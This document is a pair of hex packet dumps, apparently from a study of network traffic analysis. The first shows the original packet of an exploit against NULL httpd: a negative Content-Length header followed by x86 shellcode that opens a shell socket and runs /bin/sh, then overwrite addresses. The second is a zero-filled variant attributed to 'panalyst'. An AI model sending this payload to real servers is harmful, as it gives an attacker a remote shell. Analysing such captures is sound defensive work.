 Original Packet Content for NULL httpd in a crash
00000000 50 4f 53 54 20 2f 20 48 54 54 50 2f 31 2e 30 0a |POST / HTTP/1.0.|
00000010 43 6f 6e 74 65 6e 74 2d 4c 65 6e 67 74 68 3a 20 |Content-Length: |
00000020 2d 38 30 30 0a 0a 0a eb 0a 2d 2d 6e 65 74 72 69 |-800.....--netri|
00000030 63 2d 2d 31 c0 31 db 31 c9 31 d2 b0 66 b3 01 51 |c--1.1.1.1..f..Q|
00000040 b1 06 51 b1 01 51 b1 02 51 8d 0c 24 cd 80 b3 02 |..Q..Q..Q..$....|
00000050 b1 02 31 c9 51 51 51 80 c1 77 66 51 b1 02 66 51 |..1.QQQ..wfQ..fQ|
00000060 8d 0c 24 b2 10 52 51 50 8d 0c 24 89 c2 31 c0 b0 |..$..RQP..$..1..|
00000070 66 cd 80 b3 01 53 52 8d 0c 24 31 c0 b0 66 80 c3 |f....SR..$1..f..|
00000080 03 cd 80 31 c0 50 50 52 8d 0c 24 b3 05 b0 66 cd |...1.PPR..$...f.|
00000090 80 89 c3 31 c9 31 c0 b0 3f cd 80 41 31 c0 b0 3f |...1.1..?..A1..?|
000000a0 cd 80 41 31 c0 b0 3f cd 80 31 db 53 68 6e 2f 73 |..A1..?..1.Shn/s|
000000b0 68 68 2f 2f 62 69 89 e3 8d 54 24 08 31 c9 51 53 |hh//bi...T$.1.QS|
000000c0 8d 0c 24 31 c0 b0 0b cd 80 31 c0 b0 01 cd 80 bf |..$1.....1......|
000000d0 ff b0 ef bf ff b0 ef bf ff b0 ef bf ff b0 ef bf |................|
................
00000180 ff b0 ef bf ff b0 ef bf ff b0 ef bf ff b0 ff ff |................|
00000190 ff ff fc ff ff ff ef 34 f3 04 08 d1 fb 04 08 0a |.......4........|
Packet generated by panalyst
00000000 50 4f 53 54 20 30 20 30 30 30 30 30 30 30 30 0a |POST 0 00000000.|
00000010 43 4f 4e 54 45 4e 54 2d 4c 45 4e 47 54 48 3a 20 |CONTENT-LENGTH: |
00000020 2d 38 30 30 0a 0a 30 30 30 30 30 30 30 30 30 30 |-800..0000000000|
00000030 30 30 30 30 30 30 30 30 30 30 30 30 30 30 30 30 |0000000000000000|
00000040 30 30 30 30 30 30 30 30 30 30 30 30 30 30 30 30 |0000000000000000|
00000050 30 30 30 30 30 30 30 30 30 30 30 30 30 30 30 30 |0000000000000000|
00000060 30 30 30 30 30 30 30 30 30 30 30 30 30 30 30 30 |0000000000000000|
00000070 30 30 30 30 30 30 30 30 30 30 30 30 30 30 30 30 |0000000000000000|
00000080 30 30 30 30 30 30 30 30 30 30 30 30 30 30 30 30 |0000000000000000|
00000090 30 30 30 30 30 30 30 30 30 30 30 30 30 30 30 30 |0000000000000000|
000000a0 30 30 30 30 30 30 30 30 30 30 30 30 30 30 30 30 |0000000000000000|
000000b0 30 30 30 30 30 30 30 30 30 30 30 30 30 30 30 30 |0000000000000000|
000000c0 30 30 30 30 30 30 30 30 30 30 30 30 30 30 30 30 |0000000000000000|
000000d0 30 30 30 30 30 30 30 30 30 30 30 30 30 30 30 30 |0000000000000000|
................
00000180 30 30 30 30 30 30 30 30 30 30 30 30 30 30 30 30 |0000000000000000|
00000190 30 30 30 30 30 30 30 30 30 30 30 30 30 30 30 30 |0000000000000000|